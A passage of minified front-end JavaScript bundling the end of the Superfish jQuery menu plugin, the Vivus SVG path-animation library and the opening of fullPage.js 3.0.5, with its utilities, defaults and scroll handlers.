this;0<n.length&&n.is(":hidden")&&(e.one("click.superfish",!1),"MSPointerDown"===t.type||"pointerdown"===t.type?e.trigger("focus"):o.proxy(d,e.parent("li"))())}o.fn.superfish=function(t,e){return n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?o.error("Method "+t+" does not exist on jQuery.fn.superfish"):n.init.apply(this,arguments)},o.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:o.noop,onBeforeShow:o.noop,onShow:o.noop,onBeforeHide:o.noop,onHide:o.noop,onIdle:o.noop,onDestroy:o.noop,onHandleTouch:o.noop}}(jQuery,window),function(){function i(t){if(void 0===t)throw new Error('Pathformer [constructor]: "element" parameter is required');if(t.constructor===String&&!(t=document.getElementById(t)))throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');if(!(t.constructor instanceof window.SVGElement||/^svg$/i.test(t.nodeName)))throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');this.el=t,this.scan(t)}function n(t,e,i){r(),this.isReady=!1,this.setElement(t,e),this.setOptions(e),this.setCallback(i),this.isReady&&this.init()}var r,e,t,l;i.prototype.TYPES=["line","ellipse","circle","polygon","polyline","rect"],i.prototype.ATTR_WATCH=["cx","cy","points","r","rx","ry","x","x1","x2","y","y1","y2"],i.prototype.scan=function(t){for(var e,i,n,r=t.querySelectorAll(this.TYPES.join(",")),s=0;s<r.length;s++)i=(0,this[(e=r[s]).tagName.toLowerCase()+"ToPath"])(this.parseAttr(e.attributes)),n=this.pathMaker(e,i),e.parentNode.replaceChild(n,e)},i.prototype.lineToPath=function(t){var e={},i=t.x1||0,n=t.y1||0,r=t.x2||0,s=t.y2||0;return e.d="M"+i+","+n+"L"+r+","+s,e},i.prototype.rectToPath=function(t){var e={},i=parseFloat(t.x)||0,n=parseFloat(t.y)||0,r=parseFloat(t.width)||0,s=parseFloat(t.height)||0;return e.d="M"+i+" "+n+" ",e.d+="L"+(i+r)+" "+n+" ",e.d+="L"+(i+r)+" "+(n+s)+" ",e.d+="L"+i+" "+(n+s)+" Z",e},i.prototype.polylineToPath=function(t){var e,i,n={},r=t.points.trim().split(" ");if(-1===t.points.indexOf(",")){var s=[];for(e=0;e<r.length;e+=2)s.push(r[e]+","+r[e+1]);r=s}for(i="M"+r[0],e=1;e<r.length;e++)-1!==r[e].indexOf(",")&&(i+="L"+r[e]);return n.d=i,n},i.prototype.polygonToPath=function(t){var e=i.prototype.polylineToPath(t);return e.d+="Z",e},i.prototype.ellipseToPath=function(t){var e={},i=parseFloat(t.rx)||0,n=parseFloat(t.ry)||0,r=parseFloat(t.cx)||0,s=parseFloat(t.cy)||0,o=r-i,a=s,l=parseFloat(r)+parseFloat(i);return e.d="M"+o+","+a+"A"+i+","+n+" 0,1,1 "+l+","+s+"A"+i+","+n+" 0,1,1 "+o+","+s,e},i.prototype.circleToPath=function(t){var e={},i=parseFloat(t.r)||0,n=parseFloat(t.cx)||0,r=parseFloat(t.cy)||0,s=n-i,o=r,a=parseFloat(n)+parseFloat(i);return e.d="M"+s+","+o+"A"+i+","+i+" 0,1,1 "+a+","+r+"A"+i+","+i+" 0,1,1 "+s+","+r,e},i.prototype.pathMaker=function(t,e){var i,n,r=document.createElementNS("http://www.w3.org/2000/svg","path");for(i=0;i<t.attributes.length;i++)n=t.attributes[i],-1===this.ATTR_WATCH.indexOf(n.name)&&r.setAttribute(n.name,n.value);for(i in e)r.setAttribute(i,e[i]);return r},i.prototype.parseAttr=function(t){for(var e,i={},n=0;n<t.length;n++){if(e=t[n],-1!==this.ATTR_WATCH.indexOf(e.name)&&-1!==e.value.indexOf("%"))throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");i[e.name]=e.value}return i},n.LINEAR=function(t){return t},n.EASE=function(t){return-Math.cos(t*Math.PI)/2+.5},n.EASE_OUT=function(t){return 1-Math.pow(1-t,3)},n.EASE_IN=function(t){return Math.pow(t,3)},n.EASE_OUT_BOUNCE=function(t){var e=1-Math.cos(.5*t*Math.PI),i=Math.pow(e,1.5),n=Math.pow(1-t,2);return 1-n+(1-Math.abs(Math.cos(2.5*i*Math.PI)))*n},n.prototype.setElement=function(e,t){if(void 0===e)throw new Error('Vivus [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');if(this.parentEl=e,t&&t.file){var i=document.createElement("object");i.setAttribute("type","image/svg+xml"),i.setAttribute("data",t.file),i.setAttribute("built-by-vivus","true"),e.appendChild(i),e=i}switch(e.constructor){case window.SVGSVGElement:case window.SVGElement:this.el=e,this.isReady=!0;break;case window.HTMLObjectElement:var n,r;r=this,(n=function(t){if(!r.isReady){if(r.el=e.contentDocument&&e.contentDocument.querySelector("svg"),!r.el&&t)throw new Error("Vivus [constructor]: object loaded does not contain any SVG");return r.el?(e.getAttribute("built-by-vivus")&&(r.parentEl.insertBefore(r.el,e),r.parentEl.removeChild(e),r.el.setAttribute("width","100%"),r.el.setAttribute("height","100%")),r.isReady=!0,r.init(),!0):void 0}})()||e.addEventListener("load",n);break;default:throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')}},n.prototype.setOptions=function(t){var e=["delayed","sync","async","nsync","oneByOne","scenario","scenario-sync"],i=["inViewport","manual","autostart"];if(void 0!==t&&t.constructor!==Object)throw new Error('Vivus [constructor]: "options" parameter must be an object');if((t=t||{}).type&&-1===e.indexOf(t.type))throw new Error("Vivus [constructor]: "+t.type+" is not an existing animation `type`");if(this.type=t.type||e[0],t.start&&-1===i.indexOf(t.start))throw new Error("Vivus [constructor]: "+t.start+" is not an existing `start` option");if(this.start=t.start||i[0],this.isIE=-1!==window.navigator.userAgent.indexOf("MSIE")||-1!==window.navigator.userAgent.indexOf("Trident/")||-1!==window.navigator.userAgent.indexOf("Edge/"),this.duration=l(t.duration,120),this.delay=l(t.delay,null),this.dashGap=l(t.dashGap,1),this.forceRender=t.hasOwnProperty("forceRender")?!!t.forceRender:this.isIE,this.reverseStack=!!t.reverseStack,this.selfDestroy=!!t.selfDestroy,this.onReady=t.onReady,this.map=[],this.frameLength=this.currentFrame=this.delayUnit=this.speed=this.handle=null,this.ignoreInvisible=!!t.hasOwnProperty("ignoreInvisible")&&!!t.ignoreInvisible,this.animTimingFunction=t.animTimingFunction||n.LINEAR,this.pathTimingFunction=t.pathTimingFunction||n.LINEAR,this.delay>=this.duration)throw new Error("Vivus [constructor]: delay must be shorter than duration")},n.prototype.setCallback=function(t){if(t&&t.constructor!==Function)throw new Error('Vivus [constructor]: "callback" parameter must be a function');this.callback=t||function(){}},n.prototype.mapping=function(){var t,e,i,n,r,s,o,a;for(a=s=o=0,e=this.el.querySelectorAll("path"),t=0;t<e.length;t++)i=e[t],this.isInvisible(i)||(r={el:i,length:Math.ceil(i.getTotalLength())},isNaN(r.length)?window.console&&console.warn&&console.warn("Vivus [mapping]: cannot retrieve a path element length",i):(this.map.push(r),i.style.strokeDasharray=r.length+" "+(r.length+2*this.dashGap),i.style.strokeDashoffset=r.length+this.dashGap,r.length+=this.dashGap,s+=r.length,this.renderPath(t)));for(s=0===s?1:s,this.delay=null===this.delay?this.duration/3:this.delay,this.delayUnit=this.delay/(1<e.length?e.length-1:1),this.reverseStack&&this.map.reverse(),t=0;t<this.map.length;t++){switch(r=this.map[t],this.type){case"delayed":r.startAt=this.delayUnit*t,r.duration=this.duration-this.delay;break;case"oneByOne":r.startAt=o/s*this.duration,r.duration=r.length/s*this.duration;break;case"sync":case"async":case"nsync":r.startAt=0,r.duration=this.duration;break;case"scenario-sync":i=r.el,n=this.parseAttr(i),r.startAt=a+(l(n["data-delay"],this.delayUnit)||0),r.duration=l(n["data-duration"],this.duration),a=void 0!==n["data-async"]?r.startAt:r.startAt+r.duration,this.frameLength=Math.max(this.frameLength,r.startAt+r.duration);break;case"scenario":i=r.el,n=this.parseAttr(i),r.startAt=l(n["data-start"],this.delayUnit)||0,r.duration=l(n["data-duration"],this.duration),this.frameLength=Math.max(this.frameLength,r.startAt+r.duration)}o+=r.length,this.frameLength=this.frameLength||this.duration}},n.prototype.drawer=function(){var t=this;if(this.currentFrame+=this.speed,this.currentFrame<=0)this.stop(),this.reset();else{if(!(this.currentFrame>=this.frameLength))return this.trace(),void(this.handle=e(function(){t.drawer()}));this.stop(),this.currentFrame=this.frameLength,this.trace(),this.selfDestroy&&this.destroy()}this.callback(this),this.instanceCallback&&(this.instanceCallback(this),this.instanceCallback=null)},n.prototype.trace=function(){var t,e,i,n;for(n=this.animTimingFunction(this.currentFrame/this.frameLength)*this.frameLength,t=0;t<this.map.length;t++)e=(n-(i=this.map[t]).startAt)/i.duration,e=this.pathTimingFunction(Math.max(0,Math.min(1,e))),i.progress!==e&&(i.progress=e,i.el.style.strokeDashoffset=Math.floor(i.length*(1-e)),this.renderPath(t))},n.prototype.renderPath=function(t){if(this.forceRender&&this.map&&this.map[t]){var e=this.map[t],i=e.el.cloneNode(!0);e.el.parentNode.replaceChild(i,e.el),e.el=i}},n.prototype.init=function(){this.frameLength=0,this.currentFrame=0,this.map=[],new i(this.el),this.mapping(),this.starter(),this.onReady&&this.onReady(this)},n.prototype.starter=function(){switch(this.start){case"manual":return;case"autostart":this.play();break;case"inViewport":var t=this,e=function(){t.isInViewport(t.parentEl,1)&&(t.play(),window.removeEventListener("scroll",e))};window.addEventListener("scroll",e),e()}},n.prototype.getStatus=function(){return 0===this.currentFrame?"start":this.currentFrame===this.frameLength?"end":"progress"},n.prototype.reset=function(){return this.setFrameProgress(0)},n.prototype.finish=function(){return this.setFrameProgress(1)},n.prototype.setFrameProgress=function(t){return t=Math.min(1,Math.max(0,t)),this.currentFrame=Math.round(this.frameLength*t),this.trace(),this},n.prototype.play=function(t,e){if(this.instanceCallback=null,t&&"function"==typeof t)this.instanceCallback=t,t=null;else if(t&&"number"!=typeof t)throw new Error("Vivus [play]: invalid speed");return e&&"function"==typeof e&&!this.instanceCallback&&(this.instanceCallback=e),this.speed=t||1,this.handle||this.drawer(),this},n.prototype.stop=function(){return this.handle&&(t(this.handle),this.handle=null),this},n.prototype.destroy=function(){var t,e;for(this.stop(),t=0;t<this.map.length;t++)(e=this.map[t]).el.style.strokeDashoffset=null,e.el.style.strokeDasharray=null,this.renderPath(t)},n.prototype.isInvisible=function(t){var e,i=t.getAttribute("data-ignore");return null!==i?"false"!==i:!!this.ignoreInvisible&&(!(e=t.getBoundingClientRect()).width&&!e.height)},n.prototype.parseAttr=function(t){var e,i={};if(t&&t.attributes)for(var n=0;n<t.attributes.length;n++)i[(e=t.attributes[n]).name]=e.value;return i},n.prototype.isInViewport=function(t,e){var i=this.scrollY(),n=i+this.getViewportH(),r=t.getBoundingClientRect(),s=r.height,o=i+r.top;return o+s*(e=e||0)<=n&&i<=o+s},n.prototype.getViewportH=function(){var t=this.docElem.clientHeight,e=window.innerHeight;return t<e?e:t},n.prototype.scrollY=function(){return window.pageYOffset||this.docElem.scrollTop},r=function(){n.prototype.docElem||(n.prototype.docElem=window.document.documentElement,e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},t=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t)})},l=function(t,e){var i=parseInt(t,10);return 0<=i?i:e},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof exports?module.exports=n:window.Vivus=n}(),function(t,e,i,n){"function"==typeof define&&define.amd?define(function(){return t.fullpage=n(e,i),t.fullpage}):"object"==typeof exports?module.exports=n(e,i):e.fullpage=n(e,i)}(this,window,document,function(xe,Te){"use strict";var Se="fullpage-wrapper",Ce="."+Se,Pe="fp-responsive",ke="fp-notransition",Ee="fp-destroyed",Ae="fp-enabled",Oe="fp-viewing",Me="active",ze="."+Me,Le="fp-completely",Re="fp-section",De="."+Re,Ie=De+ze,Ne="fp-tableCell",Fe="."+Ne,$e="#fp-nav",Be="fp-slide",je="."+Be,He=je+ze,We="fp-slides",Xe="."+We,Ye="fp-slidesContainer",qe="."+Ye,Ue="fp-table",Ve="fp-slidesNav",Qe="."+Ve,Ze=Qe+" a",Ge=".fp-controlArrow",Ke=Ge+".fp-prev",Je=Ge+".fp-next";function ti(t,e){xe.console&&xe.console[t]&&xe.console[t]("fullPage: "+e)}function ei(t,e){return(e=1<arguments.length?e:Te)?e.querySelectorAll(t):null}function ii(t){t=t||{};for(var e=1,i=arguments.length;e<i;++e){var n=arguments[e];if(n)for(var r in n)n.hasOwnProperty(r)&&("[object Object]"!==Object.prototype.toString.call(n[r])?t[r]=n[r]:t[r]=ii(t[r],n[r]))}return t}function ni(t,e){return null!=t&&(t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className))}function ri(){return"innerHeight"in xe?xe.innerHeight:Te.documentElement.offsetHeight}function si(t,e){var i;for(i in t=o(t),e)if(e.hasOwnProperty(i)&&null!==i)for(var n=0;n<t.length;n++)t[n].style[i]=e[i];return t}function i(t,e,i){for(var n=t[i];n&&!Ei(n,e);)n=n[i];return n}function oi(t,e){return i(t,e,"previousElementSibling")}function ai(t,e){return i(t,e,"nextElementSibling")}function li(t){return t.previousElementSibling}function ci(t){return t.nextElementSibling}function hi(t){return t[t.length-1]}function ui(t,e){t=s(t)?t[0]:t;for(var i=null!=e?ei(e,t.parentNode):t.parentNode.childNodes,n=0,r=0;r<i.length;r++){if(i[r]==t)return n;1==i[r].nodeType&&n++}return-1}function o(t){return s(t)?t:[t]}function pi(t){t=o(t);for(var e=0;e<t.length;e++)t[e].style.display="none";return t}function di(t){t=o(t);for(var e=0;e<t.length;e++)t[e].style.display="block";return t}function s(t){return"[object Array]"===Object.prototype.toString.call(t)||"[object NodeList]"===Object.prototype.toString.call(t)}function fi(t,e){t=o(t);for(var i=0;i<t.length;i++){var n=t[i];n.classList?n.classList.add(e):n.className+=" "+e}return t}function mi(t,e){t=o(t);for(var i=e.split(" "),n=0;n<i.length;n++){e=i[n];for(var r=0;r<t.length;r++){var s=t[r];s.classList?s.classList.remove(e):s.className=s.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}}return t}function gi(t,e){e.appendChild(t)}function n(t,e,i){var n;e=e||Te.createElement("div");for(var r=0;r<t.length;r++){var s=t[r];(!i||r)&&i||(n=e.cloneNode(!0),s.parentNode.insertBefore(n,s)),n.appendChild(s)}return t}function vi(t,e){n(t,e,!0)}function _i(t,e){for("string"==typeof e&&(e=Oi(e)),t.appendChild(e);t.firstChild!==e;)e.appendChild(t.firstChild)}function yi(t){for(var e=Te.createDocumentFragment();t.firstChild;)e.appendChild(t.firstChild);t.parentNode.replaceChild(e,t)}function wi(t,e){return t&&1===t.nodeType?Ei(t,e)?t:wi(t.parentNode,e):null}function bi(t,e){r(t,t.nextSibling,e)}function xi(t,e){r(t,t,e)}function r(t,e,i){s(i)||("string"==typeof i&&(i=Oi(i)),i=[i]);for(var n=0;n<i.length;n++)t.parentNode.insertBefore(i[n],e)}function Ti(){var t=Te.documentElement;return(xe.pageYOffset||t.scrollTop)-(t.clientTop||0)}function Si(e){return Array.prototype.filter.call(e.parentNode.children,function(t){return t!==e})}function Ci(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Pi(t){if("function"==typeof t)return!0;var e=Object.prototype.toString(t);return"[object Function]"===e||"[object GeneratorFunction]"===e}function ki(t,e,i){var n;i=void 0===i?{}:i,"function"==typeof xe.CustomEvent?n=new CustomEvent(e,{detail:i}):(n=Te.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,i),t.dispatchEvent(n)}function Ei(t,e){return(t.matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e)}function Ai(t,e){if("boolean"==typeof e)for(var i=0;i<t.length;i++)t[i].style.display=e?"block":"none";return t}function Oi(t){var e=Te.createElement("div");return e.innerHTML=t.trim(),e.firstChild}function Mi(t){t=o(t);for(var e=0;e<t.length;e++){var i=t[e];i&&i.parentElement&&i.parentNode.removeChild(i)}}function a(t,e,i){for(var n=t[i],r=[];n;)!Ei(n,e)&&null!=e||r.push(n),n=n[i];return r}function zi(t,e){return a(t,e,"nextElementSibling")}function Li(t,e){return a(t,e,"previousElementSibling")}return xe.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||xe;for(var i=0;i<this.length;i++)t.call(e,this[i],i,this)}),xe.fp_utils={$:ei,deepExtend:ii,hasClass:ni,getWindowHeight:ri,css:si,until:i,prevUntil:oi,nextUntil:ai,prev:li,next:ci,last:hi,index:ui,getList:o,hide:pi,show:di,isArrayOrList:s,addClass:fi,removeClass:mi,appendTo:gi,wrap:n,wrapAll:vi,wrapInner:_i,unwrap:yi,closest:wi,after:bi,before:xi,insertBefore:r,getScrollTop:Ti,siblings:Si,preventDefault:Ci,isFunction:Pi,trigger:ki,matches:Ei,toggle:Ai,createElementFromHTML:Oi,remove:Mi,filter:function(t,e){Array.prototype.filter.call(t,e)},untilAll:a,nextAll:zi,prevAll:Li,showError:ti},function(t,b){var i=b&&new RegExp("([\\d\\w]{8}-){3}[\\d\\w]{8}|^(?=.*?[A-Y])(?=.*?[a-y])(?=.*?[0-8])(?=.*?[#?!@$%^&*-]).{8,}$").test(b.licenseKey)||-1<Te.domain.indexOf("alvarotrigo.com");if(!ni(ei("html"),Ae)){var r=ei("html, body"),x=ei("body")[0],f={};b=ii({menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!1,scrollOverflowReset:!1,scrollOverflowHandler:xe.fp_scrolloverflow?xe.fp_scrolloverflow.iscrollHandler:null,scrollOverflowOptions:null,touchSensitivity:5,touchWrapper:"string"==typeof t?ei(t)[0]:t,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},cards:!1,cardsOptions:{perspective:100,fadeContent:!0,fadeBackground:!0},sectionSelector:".section",slideSelector:".slide",v2compatible:!1,afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,lazyLoading:!0},b);var T,s,m,c,a=!1,n=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),o="ontouchstart"in xe||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,h="string"==typeof t?ei(t)[0]:t,S=ri(),g=!1,e=!0,C=!0,u=[],v={m:{up:!0,down:!0,left:!0,right:!0}};v.k=ii({},v.m);var p,l,_,d,P,k,y,w=xe.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"},E={touchmove:"ontouchmove"in xe?"touchmove":w.move,touchstart:"ontouchstart"in xe?"touchstart":w.down},A='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]',O=!1;try{var M=Object.defineProperty({},"passive",{get:function(){O=!0}});xe.addEventListener("testPassive",null,M),xe.removeEventListener("testPassive",null,M)}catch(t){}var z,L=ii({},b),R=!1,D=!0;ge(),xe.fp_easings=ii(xe.fp_easings,{easeInOutCubic:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e}}),h&&(f.version="3.0.5",f.setAutoScrolling=q,f.setRecordHistory=U,f.setScrollingSpeed=V,f.setFitToSection=Q,f.setLockAnchors=function(t){b.lockAnchors=t},f.setMouseWheelScrolling=Z,f.setAllowScrolling=G,f.setKeyboardScrolling=J,f.moveSectionUp=tt,f.moveSectionDown=et,f.silentMoveTo=it,f.moveTo=nt,f.moveSlideRight=rt,f.moveSlideLeft=st,f.fitToSection=mt,f.reBuild=ot,f.setResponsive=at,f.getFullpageData=function(){return b},f.destroy=function(t){q(!1,"internal"),G(!0),K(!1),J(!1),fi(h,Ee),clearTimeout(d),clearTimeout(_),clearTimeout(l),clearTimeout(P),clearTimeout(k),xe.removeEventListener("scroll",ft),xe.removeEventListener("hashchange",Ft),xe.removeEventListener("resize",Vt),Te.removeEventListener("keydown",Bt),Te.removeEventListener("keyup",jt),["click","touchstart"].forEach(function(t){Te.removeEventListener(t,lt)}),["mouseenter","touchstart","mouseleave","touchend"].forEach(function(t){Te.removeEventListener(t,ht,!0)}),clearTimeout(d),clearTimeout(_),t&&(pe(0),ei("img[data-src], source[data-src], audio[data-src], iframe[data-src]",h).forEach(function(t){Mt(t,"src")}),ei("img[data-srcset]").forEach(function(t){Mt(t,"srcset")}),Mi(ei($e+", "+Qe+", "+Ge)),si(ei(De),{height:"","background-color":"",padding:""}),si(ei(je),{width:""}),si(h,{height:"",position:"","-ms-touch-action":"","touch-action":""}),si(r,{overflow:"",height:""}),mi(ei("html"),Ae),mi(x,Pe),x.className.split(/\s+/).forEach(function(t){0===t.indexOf(Oe)&&mi(x,t)}),ei(De+", "+je).forEach(function(t){b.scrollOverflowHandler&&b.scrollOverflow&&b.scrollOverflowHandler.remove(t),mi(t,Ue+" "+Me+" "+Le),t.getAttribute("data-fp-styles")&&t.setAttribute("style",t.getAttribute("data-fp-styles")),ni(t,Re)&&!R&&t.removeAttribute("data-anchor")}),Gt(h),[Fe,qe,Xe].forEach(function(t){ei(t,h).forEach(function(t){yi(t)})}),si(h,{"-webkit-transition":"none",transition:"none"}),xe.scrollTo(0,0),[Re,Be,Ye].forEach(function(t){mi(ei("."+t),t)}))},f.getActiveSection=function(){return new we(ei(Ie)[0])},f.getActiveSlide=function(){return Et(ei(He,ei(Ie)[0])[0])},f.test={top:"0px",translate3d:"translate3d(0px, 0px, 0px)",translate3dH:function(){for(var t=[],e=0;e<ei(b.sectionSelector,h).length;e++)t.push("translate3d(0px, 0px, 0px)");return t}(),left:function(){for(var t=[],e=0;e<ei(b.sectionSelector,h).length;e++)t.push(0);return t}(),options:b,setAutoScrolling:q},f.shared={afterRenderActions:dt},xe.fullpage_api=f,b.$&&(b.$.fn.fullpage=f),b.css3&&(b.css3=function(){var t,e=Te.createElement("p"),i={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var n in e.style.display="block",Te.body.insertBefore(e,null),i)void 0!==e.style[n]&&(e.style[n]="translate3d(1px,1px,1px)",t=xe.getComputedStyle(e).getPropertyValue(i[n]));return Te.body.removeChild(e),void 0!==t&&0<t.length&&"none"!==t}()),b.scrollBar=b.scrollBar||b.hybrid,function(){if(!b.anchors.length){var t="[data-anchor]",e=ei(b.sectionSelector.split(",").join(t+",")+t,h);e.length&&(R=!0,e.forEach(function(t){b.anchors.push(t.getAttribute("data-anchor").toString())}))}if(!b.navigationTooltips.length){t="[data-tooltip]";var i=ei(b.sectionSelector.split(",").join(t+",")+t,h);i.length&&i.forEach(function(t){b.navigationTooltips.push(t.getAttribute("data-tooltip").toString())})}}(),function(){si(h,{height:"100%",position:"relative"}),fi(h,Se),fi(ei("html"),Ae),S=ri(),mi(h,Ee),fi(ei(b.sectionSelector,h),Re),fi(ei(b.slideSelector,h),Be);for(var t=ei(De),e=0;e<t.length;e++){var i=e,n=t[e],r=ei(je,n),s=r.length;n.setAttribute("data-fp-styles",n.getAttribute("style")),a=n,(l=i)||null!=ei(Ie)[0]||fi(a,Me),c=ei(Ie)[0],si(a,{height:S+"px"}),b.paddingTop&&si(a,{"padding-top":b.paddingTop}),b.paddingBottom&&si(a,{"padding-bottom":b.paddingBottom}),void 0!==b.sectionsColor[l]&&si(a,{"background-color":b.sectionsColor[l]}),void 0!==b.anchors[l]&&a.setAttribute("data-anchor",b.anchors[l]),o=i,void 0!==b.anchors[o]&&ni(n,Me)&&Kt(b.anchors[o],o),b.menu&&b.css3&&null!=wi(ei(b.menu)[0],Ce)&&ei(b.menu).forEach(function(t){x.appendChild(t)}),0<s?ut(n,r,s):b.verticalCentered&&te(n)}var o,a,l;b.fixedElements&&b.css3&&ei(b.fixedElements).forEach(function(t){x.appendChild(t)}),b.navigation&&function(){var t=Te.createElement("div");t.setAttribute("id","fp-nav");var e=Te.createElement("ul");t.appendChild(e),gi(t,x);var i=ei($e)[0];fi(i,"fp-"+b.navigationPosition),b.showActiveTooltip&&fi(i,"fp-show-active");for(var n="",r=0;r<ei(De).length;r++){var s="";b.anchors.length&&(s=b.anchors[r]),n+='<li><a href="#'+s+'"><span class="fp-sr-only">'+pt(r,"Section")+"</span><span></span></a>";var o=b.navigationTooltips[r];void 0!==o&&""!==o&&(n+='<div class="fp-tooltip fp-'+b.navigationPosition+'">'+o+"</div>"),n+="</li>"}ei("ul",i)[0].innerHTML=n,si(ei($e),{"margin-top":"-"+ei($e)[0].offsetHeight/2+"px"}),fi(ei("a",ei("li",ei($e)[0])[ui(ei(Ie)[0],De)]),Me)}(),ei('iframe[src*="youtube.com/embed/"]',h).forEach(function(t){var e,i;i=(e=t).getAttribute("src"),e.setAttribute("src",i+(/\?/.test(i)?"&":"?")+"enablejsapi=1")}),b.scrollOverflow&&(p=b.scrollOverflowHandler.init(b))}(),G(!0),K(!0),q(b.autoScrolling,"internal"),Qt(),ce(),"complete"===Te.readyState&&Nt(),xe.addEventListener("load",Nt),b.scrollOverflow||dt(),xe.addEventListener("scroll",ft),xe.addEventListener("hashchange",Ft),xe.addEventListener("blur",function(){m=e=!1}),xe.addEventListener("resize",Vt),Te.addEventListener("keydown",Bt),Te.addEventListener("keyup",jt),["click","touchstart"].forEach(function(t){Te.addEventListener(t,lt)}),b.normalScrollElements&&(["mouseenter","touchstart"].forEach(function(t){ct(t,!1)}),["mouseleave","touchend"].forEach(function(t){ct(t,!0)})));var I=!1,N=0,F=0,$=0,B=0,j=0,H=(new Date).getTime(),W=0,X=0,Y=S;return f}function q(t,e){t||pe(0),me("autoScrolling",t,e);var i=ei(Ie)[0];if(b.autoScrolling&&!b.scrollBar)si(r,{overflow:"hidden",height:"100%"}),U(L.recordHistory,"internal"),si(h,{"-ms-touch-action":"none","touch-action":"none"}),null!=i&&pe(i.offsetTop);else if(si(r,{overflow:"visible",height:"initial"}),U(!!b.autoScrolling&&L.recordHistory,"internal"),si(h,{"-ms-touch-action":"","touch-action":""}),null!=i){var n=At(i.offsetTop);n.element.scrollTo(0,n.options)}}function U(t,e){me("recordHistory",t,e)}function V(t,e){me("scrollingSpeed",t,e)}function Q(t,e){me("fitToSection",t,e)}function Z(t){t?(function(){var t,e="";xe.addEventListener?t="addEventListener":(t="attachEvent",e="on");var i="onwheel"in Te.createElement("div")?"wheel":void 0!==Te.onmousewheel?"mousewheel":"DOMMouseScroll",n=!!O&&{passive:!1};"DOMMouseScroll"==i?Te[t](e+"MozMousePixelScroll",xt,n):Te[t](e+i,xt,n)}(),h.addEventListener("mousedown",Ht),h.addEventListener("mouseup",Wt)):(Te.addEventListener?(Te.removeEventListener("mousewheel",xt,!1),Te.removeEventListener("wheel",xt,!1),Te.removeEventListener("MozMousePixelScroll",xt,!1)):Te.detachEvent("onmousewheel",xt),h.removeEventListener("mousedown",Ht),h.removeEventListener("mouseup",Wt))}function G(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach(function(t){fe(e,t,"m")}):fe(e,"all","m")}function K(t){t?(Z(!0),function(){if(n||o){b.autoScrolling&&(x.removeEventListener(E.touchmove,vt,{passive:!1}),x.addEventListener(E.touchmove,vt,{passive:!1}));var t=b.touchWrapper;t.removeEventListener(E.touchstart,wt),t.removeEventListener(E.touchmove,_t,{passive:!1}),t.addEventListener(E.touchstart,wt),t.addEventListener(E.touchmove,_t,{passive:!1})}}()):(Z(!1),function(){if(n||o){b.autoScrolling&&(x.removeEventListener(E.touchmove,_t,{passive:!1}),x.removeEventListener(E.touchmove,vt,{passive:!1}));var t=b.touchWrapper;t.removeEventListener(E.touchstart,wt),t.removeEventListener(E.touchmove,_t,{passive:!1})}}())}function J(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach(function(t){fe(e,t,"k")}):(fe(e,"all","k"),b.keyboardScrolling=e)}function tt(){var t=oi(ei(Ie)[0],De);t||!b.loopTop&&!b.continuousVertical||(t=hi(ei(De))),null!=t&&Ct(t,null,!0)}function et(){var t=ai(ei(Ie)[0],De);t||!b.loopBottom&&!b.continuousVertical||(t=ei(De)[0]),null!=t&&Ct(t,null,!1)}function 